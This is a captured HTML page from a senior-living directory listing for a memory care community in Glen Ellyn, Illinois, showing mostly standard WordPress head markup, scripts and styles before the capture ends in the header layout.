

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newlifestyles.com/listings/maple-glen-memory-care-community-333468-glen-ellyn-il
body_size: 21593
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
    <head>
        <meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="canonical" href="https://www.newlifestyles.com/listings/maple-glen-memory-care-community-333468-glen-ellyn-il">
	<meta name="msvalidate.01" content="6BABECE6DE3B623EA366235EE97CF53C" />
         <script>
        var is_directory_prompt_enable = '1';
        </script>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	        <meta name="description" content="Learn more about Maple Glen Memory Care Community Glen Ellyn IL at www.newlifestyles.com" />
        
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Maple Glen Memory Care Community | Memory Care | Glen Ellyn, IL 60137</title>
	<link rel="canonical" href="https://www.newlifestyles.com/listings" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Listings" />
	<meta property="og:url" content="https://www.newlifestyles.com/listings" />
	<meta property="og:site_name" content="New LifeStyles" />
	<meta property="article:modified_time" content="2018-08-30T01:48:44+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="New LifeStyles &raquo; Feed" href="https://www.newlifestyles.com/feed" />
<link rel="preload" href="https://www.newlifestyles.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newlifestyles.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.newlifestyles.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://www.newlifestyles.com/wp-content/plugins/theme-my-login/theme-my-login.css?ver=6.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic|Merriweather:300,300italic,regular,italic,700,700italic,900,900italic' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.newlifestyles.com/wp-content/plugins/extended-widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='css-animate-css' href='https://www.newlifestyles.com/wp-content/plugins/extended-widget-options/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.newlifestyles.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newlifestyles.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://www.newlifestyles.com/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-e8f1d8349475a7aa6a7c81114fa64eb9-css' href='https://www.newlifestyles.com/wp-content/uploads/bb-plugin/cache/e8f1d8349475a7aa6a7c81114fa64eb9-layout-bundle.css?ver=2.9.3-1.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/dist/jquery.fancybox.min.css?ver=1648092109' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://www.newlifestyles.com/wp-content/themes/tegangp/css/unsemantic-grid.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.newlifestyles.com/wp-content/themes/tegangp/style.min.css?ver=2.0.2' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
body{background-color:#ffffff;color:#353535;}a, a:visited{color:#5c176b;text-decoration:none;}a:visited{color:#5c176b;}a:hover, a:focus, a:active{color:#5c176b;text-decoration:none;}body .grid-container{max-width:1280px;}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;font-size:13px;}body{line-height:1.4;}p{margin-bottom:1.2em;}.main-navigation .main-nav ul ul li a{font-size:14px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Open Sans", sans-serif;font-weight:400;}h1{font-family:"Merriweather", serif;font-weight:400;font-size:30px;}h2{font-family:"Open Sans", sans-serif;font-weight:700;font-size:16px;}h3{font-family:"Open Sans", sans-serif;font-weight:700;font-size:15px;}h4{font-family:"Open Sans", sans-serif;font-weight:400;font-size:17px;line-height:1.2em;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:26px;}h2{font-size:18px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a,.site-header a:visited{color:#3a3a3a;}.main-title a,.main-title a:hover,.main-title a:visited{color:#222222;}.site-description{color:#999999;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active{color:#3f3f3f;background-color:#3f3f3f;}.navigation-search input[type="search"]:focus{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#888888;}.entry-meta a,.entry-meta a:visited{color:#666666;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a,.site-info a:visited{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#ffffff;background-color:#3f3f3f;}.generate-back-to-top,.generate-back-to-top:visited{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}.generate-back-to-top:hover,.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:0px 50px 40px 50px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 10px 30px 10px;}}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:50px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:50px;}.one-container.both-sidebars .site-main{margin:0px 50px 0px 50px;}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.right-sidebar.separate-containers .site-main{margin:0px;}.left-sidebar.separate-containers .site-main{margin:0px;}.both-sidebars.separate-containers .site-main{margin:0px;}.both-right.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .site-main{margin:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .site-main{margin-top:0px;margin-bottom:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation ul ul{top:auto;}.navigation-search, .navigation-search input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:20px 10px 20px 10px;}.navigation-search, .navigation-search input{height:100%;}/* End cached CSS */
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://www.newlifestyles.com/wp-content/themes/tegangp/css/mobile.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://www.newlifestyles.com/wp-content/themes/newlifestyles/style.css?ver=1648092113' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-essentials-css' href='https://www.newlifestyles.com/wp-content/themes/tegangp/css/font-awesome-essentials.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fl-theme-builder-generatepress-css' href='https://www.newlifestyles.com/wp-content/plugins/bb-theme-builder/extensions/themes/css/generatepress.css?ver=1.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.newlifestyles.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-2f456df611461ad3278f0def8cab3137-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CMerriweather%3A700&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/theme-my-login/modules/themed-profiles/themed-profiles.js?ver=6.8.3" id="tml-themed-profiles-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/dist/jquery.fancybox.min.js?ver=1648092109" id="fancybox-js-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/jquery.validate.min.js?ver=1648092110" id="jquery-validate-js-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/nls.js?ver=1648092110" id="nls-js-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/search.js?ver=1648092110" id="search-js-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/listing.js?ver=1755558832" id="listing-js-js"></script>
<link rel="https://api.w.org/" href="https://www.newlifestyles.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newlifestyles.com/wp-json/wp/v2/pages/355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newlifestyles.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.newlifestyles.com/?p=355' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newlifestyles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newlifestyles.com%2Flistings" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newlifestyles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newlifestyles.com%2Flistings&#038;format=xml" />
<meta name="mnet_plugin_version" content="2.10.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.newlifestyles.com\/listings"},"url":"https:\/\/www.newlifestyles.com\/listings","headline":"Listings","datePublished":"2018-03-16T08:07:57-05:00","dateModified":"2018-08-29T20:48:44-05:00","publisher":{"@type":"Organization","@id":"https:\/\/www.newlifestyles.com\/#organization","name":"New Lifestyles","logo":{"@type":"ImageObject","url":"https:\/\/www.newlifestyles.com\/wp-content\/uploads\/2018\/04\/logo.png","width":600,"height":60}},"author":{"@type":"Person","name":"tegandev","url":"https:\/\/www.newlifestyles.com\/blog\/author\/tegandev","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/092163802f6b71353ae02304275c9ce1731b98499a4211fd742312bf8f1e0a6d?s=96&d=mm&r=g","height":96,"width":96}}}</script>

<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.newlifestyles.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.newlifestyles.com/listings",
                "name": "Listings"
            }
        }
    ]
}</script>

<link rel="icon" href="https://www.newlifestyles.com/wp-content/uploads/2018/02/cropped-nls-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.newlifestyles.com/wp-content/uploads/2018/02/cropped-nls-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newlifestyles.com/wp-content/uploads/2018/02/cropped-nls-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.newlifestyles.com/wp-content/uploads/2018/02/cropped-nls-favicon-270x270.png" />
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-W3C5KW');</script>
        <!-- End Google Tag Manager -->
        <script type="text/javascript">
            var am_is_mobile = 'no';
        </script>
        <script type="text/javascript">
        function am_access_user_location(input) {
    if (navigator.geolocation) {
        var a = input;
        navigator.geolocation.getCurrentPosition(function (pos) {
            var point = new google.maps.LatLng(pos.coords.latitude, pos.coords.longitude);
            new google.maps.Geocoder().geocode({'latLng': point}, function (res, status) {
                if (status == google.maps.GeocoderStatus.OK && typeof res[0] !== 'undefined') {
                    var zip = res[0].formatted_address.match(/,\s\w{2}\s(\d{5})/);
                    if (zip) {
                        a.value = zip[1];
                        if (jQuery('#autocomplete').length) {
                            jQuery('#autocomplete').val(zip[1]);
                        }
                    } else
                        fail('Unable to look-up postal code');
                } else {
                    fail('Unable to look-up geolocation');
                }
            });
        }, function (err) {
            fail(err.message);
        });
    } else {
        alert('Unable to find your location.');
    }
    function fail(err) {
        console.log('err', err);
       // a.value('Try Again.');
    }
}

function init_autocomplete_desktop() {
    autocomplete = new google.maps.places.Autocomplete(
            (document.getElementById('autocomplete-desktop')),
            {types: ['geocode']});
    if (jQuery('#autocomplete-desktop').length && jQuery('#autocomplete-desktop').val() === '') {
        am_access_user_location(document.getElementById('autocomplete-desktop'));
    }
    //autocomplete.addListener('place_changed', search.get_place);
}

function init_autocomplete_mobile() {
    autocomplete = new google.maps.places.Autocomplete(
            (document.getElementById('autocomplete-mobile')),
            {types: ['geocode']});

    //autocomplete.addListener('place_changed', search.get_place);
    if (jQuery('#autocomplete-mobile').length && jQuery('#autocomplete-mobile').val() === '') {
        am_access_user_location(document.getElementById('autocomplete-mobile'));
    }
}

function init_autocomplete_popup() {
    autocomplete = new google.maps.places.Autocomplete(
            (document.getElementById('autocomplete')),
            {types: ['geocode']});

    //autocomplete.addListener('place_changed', search.get_place);
    if (jQuery('#autocomplete').length && jQuery('#autocomplete').val() === '') {
        am_access_user_location(document.getElementById('autocomplete'));
    }
}

function init_autocomplete() {
    if (am_is_mobile === 'no') {
        init_autocomplete_desktop();
    } else {
        init_autocomplete_mobile();
    }
}
        </script>
        
          

    
    </head>

    <body itemtype='http://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template page-template-page-listings page-template-page-listings-php page page-id-355 wp-theme-tegangp wp-child-theme-newlifestyles fl-builder-2-9-3 fl-themer-1-5-1-1 fl-no-js fl-theme-builder-footer fl-theme-builder-footer-global-footer fl-theme-builder-header fl-theme-builder-header-new-header-copy  both-sidebars nav-below-header fluid-header separate-containers active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover">
	    <!-- Google Tag Manager (noscript) -->
	    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3C5KW"
	    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	    <!-- End Google Tag Manager (noscript) -->
        <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.newlifestyles.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"","name":"Maple Glen Memory Care Community "}}]}</script> <header class="fl-builder-content fl-builder-content-351 fl-builder-global-templates-locked" data-post-id="351" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5aadbd5c672ec fl-row-default-height fl-row-align-center" data-node="5aadbd5c672ec">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5aadbd101414b fl-col-group-custom-width" data-node="5aadbd101414b">
			<div class="fl-col fl-node-5aadbd1014191 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5aadbd1014191">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5aadbd101420a" data-node="5aadbd101420a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-svg">
				<a href="/" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-3171 size-full" src="https://www.newlifestyles.com/wp-content/uploads/2018/03/nls-logo.svg" alt="nls-logo" itemprop="image" height="" width="" title="nls-logo"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5aadbd10141cf fl-col-bg-color fl-col-small-custom-width fl-col-has-cols" data-node="5aadbd10141cf">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-5aadbd1014245 fl-col-group-nested" data-node="5aadbd1014245">
			<div class="fl-col fl-node-5aadbd10142f9 fl-col-bg-color fl-visible-mobile" data-node="5aadbd10142f9">
